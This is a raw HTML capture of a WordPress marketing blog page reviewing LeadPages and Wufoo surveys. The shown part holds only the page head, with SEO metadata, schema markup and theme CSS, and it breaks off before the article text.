

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytimenplace.com/leadpages-wufoo-survey/
body_size: 33815
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>LeadPages Wufoo Survey (USEFUL OR TRASH?)</title>
<meta name="description" content="LeadPages Wufoo Survey - Read This To Explore LeadPages. The Powerful Landing Web Page &amp; Website Builder System For All Industries"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mytimenplace.com/leadpages-wufoo-survey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LeadPages Wufoo Survey (USEFUL OR TRASH?)" />
<meta property="og:description" content="LeadPages Wufoo Survey - Read This To Explore LeadPages. The Powerful Landing Web Page &amp; Website Builder System For All Industries" />
<meta property="og:url" content="https://mytimenplace.com/leadpages-wufoo-survey/" />
<meta property="og:site_name" content="Ultimate Guide To Digital Marketing" />
<meta property="article:section" content="Leadpages" />
<meta property="og:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:secure_url" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:width" content="809" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="LeadPages Wufoo Survey" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-29T07:05:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LeadPages Wufoo Survey (USEFUL OR TRASH?)" />
<meta name="twitter:description" content="LeadPages Wufoo Survey - Read This To Explore LeadPages. The Powerful Landing Web Page &amp; Website Builder System For All Industries" />
<meta name="twitter:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Myn San" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mytimenplace.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mytimenplace.com/#website","url":"https://mytimenplace.com","name":"admin","publisher":{"@id":"https://mytimenplace.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","url":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mytimenplace.com/leadpages-wufoo-survey/#webpage","url":"https://mytimenplace.com/leadpages-wufoo-survey/","name":"LeadPages Wufoo Survey (USEFUL OR TRASH?)","datePublished":"2021-06-29T07:05:40+00:00","dateModified":"2021-06-29T07:05:40+00:00","isPartOf":{"@id":"https://mytimenplace.com/#website"},"primaryImageOfPage":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mytimenplace.com/author/admin/","name":"Myn San","url":"https://mytimenplace.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","caption":"Myn San","inLanguage":"en-US"},"sameAs":["http://mytimenplace.com"]},{"@type":"BlogPosting","headline":"LeadPages Wufoo Survey (USEFUL OR TRASH?)","keywords":"LeadPages Wufoo Survey","datePublished":"2021-06-29T07:05:40+00:00","dateModified":"2021-06-29T07:05:40+00:00","articleSection":"Leadpages","author":{"@id":"https://mytimenplace.com/author/admin/","name":"Myn San"},"publisher":{"@id":"https://mytimenplace.com/#person"},"description":"LeadPages Wufoo Survey - Read This To Explore LeadPages. The Powerful Landing Web Page &amp; Website Builder System For All Industries","name":"LeadPages Wufoo Survey (USEFUL OR TRASH?)","@id":"https://mytimenplace.com/leadpages-wufoo-survey/#richSnippet","isPartOf":{"@id":"https://mytimenplace.com/leadpages-wufoo-survey/#webpage"},"image":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mytimenplace.com/leadpages-wufoo-survey/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Feed" href="https://mytimenplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Comments Feed" href="https://mytimenplace.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-wufoo-survey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-wufoo-survey%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytimenplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://mytimenplace.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 50%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 60%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.12.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://mytimenplace.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:950px;}.wp-block-group__inner-container{max-width:950px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.site-description{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar.grid-container{max-width:1030px;}.inside-header{padding:20px 55px 20px 55px;}.inside-header.grid-container{max-width:1060px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1030px;}.inside-site-info.grid-container{max-width:1030px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle 